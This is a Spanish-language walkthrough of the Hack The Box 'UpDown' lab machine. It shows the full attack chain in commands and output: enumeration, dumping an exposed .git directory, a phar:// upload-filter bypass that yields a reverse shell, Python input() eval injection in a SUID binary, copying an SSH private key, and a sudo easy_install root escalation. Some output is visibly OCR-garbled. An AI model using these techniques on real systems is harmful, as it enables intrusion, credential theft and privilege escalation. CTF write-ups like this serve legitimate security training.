


1. Enumeración

Realizamos un PING a la máquina víctima para comprobar su TTL. A partir del valor devuelto, nos podemos hacer una idea del sistema operativo que tiene. En este caso podemos deducir que se trata de una máquina Linux.

Realizamos un escaneo exhaustivo de los puertos abiertos, con sus correspondientes servicios y versiones asociados.

Consultamos el "launchpad" para intentar descubrir a qué versión de Ubuntu nos estamos enfrentando. Tanto el servicio de SSH como el de apache, apuntan a que estamos ante una versión Focal.



Revisamos las tecnologías usadas por la web que corre por el puerto TCP/80.




Vamos a hacer una enumeración inicial con nmap y descubrimos el directorio "/dev/".

```
root@kali)-[/home/kali/HTB/updown]
nmap --script http-enum -p80 10.10.11.177
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-04 21:03 CET
Nmap scan report for 10.10.11.177
Host is up (0.038s latency).


PORT STATE SERVICE
80/tcp open http
| http-enum:
| /dev/: Potentially interesting folder

Nmap done: 1 IP address (1 host up) scanned in 6.42 seconds
```

Vamos abrir el sitio web en nuestro navegador. Parece una web que puede consultar el estado de una web introducida como input.



Por si se está ejecutando la petición por curl, intentemos una ejecución de comandos, pero parece no funciona.




Revisamos si el directorio encontrado ("/dev/") es accesible. No da error, pero no muestra nada.



Al acceder al sitio web, hemos visto el dominio "siteisup.htb". Lo añadimos a nuestros /etc/hosts.



Por si se está aplicando virtual hosting, probamos el acceso con ese fqdn. Nos lleva a la misma web.



Realizamos una enumeración de subdominios y encontramos "dev.siteisup.htb". Lo añadimos también a nuestro /etc/hosts.

```
(rook@ Mallo)-[/home/kali/HTB/updown]

gobuster vhost -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 20 -u siteisup.htb --append-domain

Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

[+] Url: http://siteisup.htb
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
[+] Append Domain: true

2023/03/04 21:14:23 Starting gobuster in VHOST enumeration mode

Found: dev.siteisup.htb Status: 403 [Size: 281]
```

Intentamos acceder al sitio web, pero nos da un "forbidden".



Realizamos una enumeración dentro del directorio "/dev/". Descubrimos un directorio git.

```
(root@kali)-[/home/kali/HTB/updown]
# nmap --script http-enum -p 80 --script-args http-enum.basepath='/dev' 10.10.11.177
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-04 21:32 CET
Nmap scan report for siteisup.htb (10.10.11.177)
Host is up (0.039s latency).

PORT STATE SERVICE
80/tcp open http
| http-enum:
| _ /dev/.git/HEAD: Git folder
```

2. Análisis de vulnerabilidades y explotación.

Recomponemos el proyecto con git-dumper.

```
(root keli)-[/home/.../updown/content/venv/bin]
    ./git-dumper http://10.10.11.177/dev/.git/ /home/kali/HTB/updown/content/git/
[-] Testing http://10.10.11.177/dev/.git/HEAD [200]
[-] Testing http://10.10.11.177/dev/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://10.10.11.177/dev/.git/gnore [404]
[-] Fetching http://10.10.11.177/dev/.gitignore [404]
[-] http://10.10.11.177/dev/.gitignore responded with status code 404
[-] Fetching http://10.10.11.177/dev/.git/packed-refs [200]
[-] Fetching http://10.10.11.177/dev/.git/index [200]
[-] Fetching http://10.10.11.177/dev/.git/index [200]
```

Leemos el fichero *changelog.txt*. Parece que hay una versión de la web que permitía subir un fichero.

```
GNU nano 7.2

Beta version

1- Check a bunch of websites.

-- ToDo:

1- Multithreading for a faster version :D.

2- Remove the upload option.

3- New admin panel.
```

Seguimos revisando los ficheros que componen el proyecto de git, y vemos en el .htaccess que se comprueba si existe una cabera, para permitir el acceso al sitio web.

```
root@kali)-[/home/.../HTB/updown/content/git]
.w cat .htaccess

File: .htaccess

SetEnvIfNoCase Special-Dev "only4dev" Required-Header
Order Deny,Allow
Deny from All
Allow from env=Required-Header
```

En el fichero *checker.php*, vemos que se hace un filtro por extensión y que los ficheros son almacenados en un directorio *uploads*.

```
GNU nano 7.2

}

$file = $_FILES['file']['name'];

# Check if extension is allowed.


$ext = getExtension($file);
    if(preg_match("/php|php[0-9]|html|py|pl|phtml|zip|rar|gz|gzip|tar/i",$ext)){
        die("Extension not allowed!");
}

# Create directory to upload our file.


$dir = "uploads/".md5(time())."/";
    if(!is_dir($dir)){
    mkdir($dir, 0770, true);
}
```

En el archivo "index.php", veremos que juegan con el parámetro recibido por GET "page" completando la extensión de la página solicitada con ".php".

Nos apoyamos en Burpsuite, para setear la cebera y poder acceder al sitio web.



Subimos un fichero y comprobamos que el directorio "uploads" realmente existe y que efectivamente, se alojan allí los ficheros subidos por un corto espacio de tiempo.



Name Las	t modified	Size Description
Parent Directory		-
<u>5be0c645698ea8bb5192e633e117fb99/</u> 2023	-03-04 21:32	2 -
99ab69c0a51d3954067cf6590de1c9a7/ 2023	-03-04 21:30) -

Apache/2.4.41 (Ubuntu) Server at dev.siteisup.htb Port 80

Nos creamos un archivo malicioso que comprimiremos cambiando la extensión (ya vimos anteriormente que la extensión zip no estaba permitida).

Nos ponemos en escucha con NC por el puert 1234 y subiremos el fichero al sitio web, comprobando el identificador que se ha asignado dentro del directorio "uploads". Ahora, jugaremos con el wrapper phar. Ejecutaremos:

http://dev.siteisup.htb/?page=phar://uploads/5be0c645698ea8bb5192e633e117fb99/cmd.pwned/cmd

Ganamos acceso a la máquina víctima.

```
connect to [10.10.14.20] from (UNKNOWN) [10.10.11.177] 60894
bash: cannot set terminal process group (910): Inappropriate ioctl for device
bash: no job control in this shell
www-data@updown:/var/www/dev$
```

3. Movimiento lateral

Comprobamos que estamos en la máquina victima. No se están aplicando dockers.

```
developer@updown:/home/developer$ hostname -I
10.10.11.177 dead:beef::250:56ff:feb9:62ca
```

Vemos que la flag de user.txt, tiene como propietario "root" y como grupo "developer", por lo que entendemos que deberemos convertirnos en ese usuario.

```
-rw-r 1 root developer 33 Mar 4 21:13 user.txt
```

Miramos el directorio /dev/. Vemos el programa "siteisup", que tiene un permiso de SUID.

```
www-data@updown:/home/developer/dev$ ls -la /home/developer/dev/
total 32
drwxr-x- 2 developer www-data 4096 Jun 22 2022 .
drwxr-xr-x 6 developer developer 4096 Aug 30 2022 ..
-rwsr-x- 1 developer www-data 16928 Jun 22 2022 siteisup
-rwxr-x- 1 developer www-data 154 Jun 22 2022 siteisup_test.py
www-data@updown:/home/developer/dev$
```

Si miramos las cadenas imprimibles, vemos que por dentro ejecuta el script siteisup_test.py.

```
print "Website is down"developer@updown:/home/developer/dev$ strings siteisup
/lib64/ld-linux-x86-64.so.2
libc.so.6
puts
setresgid
setresuid
system
getegid
geteuid
__cxa_finalize
__libc_start_main
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
 _gmon_start
__gmon_start__
_ITM_registerTMCloneTable
u+UH:
[]A\A]A^A
Welcome to 'siteisup.htb' application
/usr/bin/python /home/developer/dev/siteisup_test.py
```

Vemos que ejecuta un comando "input".

Este comando automáticamente hace una llamada a eval(), el cual permite una ejecución de comandos.

```
See documentation. As of python 2.7 input automatically calls eval() - 0x45 Apr 11, 2018 at 12:26 /
```

Realizamos una prueba con "id", y aunque da error, nos muestra el resultado del comando.

```
_('os').system('id')
Enter URL here:
                     _import_
uid=1002(developer) gid=33(www-data) groups=33(www-data)
Traceback (most recent call last):
  File "/home/developer/dev/siteisup_test.py", line 4, in <module>
  page = requests.get(url)
File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 75, in get
  return request('get', url, params=params, **kwargs)
File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 61, in request
    return session.request(method=method, url=url, **kwargs)
         "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 515, in request
  prep = self.prepare_request(req)
File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 453, in prepare_request
    hooks=merge_hooks(request.hooks, self.hooks),
  File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 318, in prepare
  self.prepare_url(url, params)
File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 392, in prepare_url
    raise MissingSchema(error)
requests.exceptions.MissingSchema: Invalid URL 'O': No scheme supplied. Perhaps you meant http://0?
developer@updown:/home/developer/dev$
```

Por tanto, ahora vamos a intentar ganar una bash como el usuario "developer".

```
developer@updown:/home/developer/dev$ ./siteisup
Welcome to 'siteisup.htb' application

Enter URL here: __import__('os').system('bash -p')
developer@updown:/home/developer/dev$ whoami
developer
developer@updown:/home/developer/dev$
```

Sin embargo, nuestro grupo sigue siendo "www-data". Para solucionarlo, nos copiamos la id_rsa que aparece en el directorio a nuestra nuestra máquina atacante y nos conectamos por ssh.

```
developer@updown:/home/developer/.ssh$ ls -la
total 20
drwx —— 2 developer developer 4096 Mar 5 12:36 .
drwxr-xr-x 6 developer developer 4096 Aug 30 2022 ..
-rw-rw-rr- 1 developer developer 572 Aug 2 2022 authorized_keys
-rw —— 1 developer developer 572 Aug 2 2022 id_rsa
-rw-r-r- 1 developer developer 572 Aug 2 2022 id_rsa
-rw-r-r- 1 developer developer 572 Aug 2 2022 id_rsa.pub
developer@updown./kema/developer 572 Aug 2 2022 id_rsa.pub

-- ssh developer@lo.0.11.177 - id_rsa
welcome to Ubuntu 20.08.5 1fs (GNU/Linux 5.6.0-122-generic x86_64)

-- Bocumentation: https://holay.ubuntu.com
-- Management: https://holay.ubuntu.com
-- Management:
```

4. Escalada de privilegios

Revisamos nuestros permisos de sudoers.

```
developer@updown:~$ sudo -l
Matching Defaults entries for developer on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/snap/bin

User developer may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/local/bin/easy_install
dougloops@updows.st
```

Encontramos una forma de escalar directamente privilegios, ganando acceso como "root".

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

```
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo easy_install $TF
```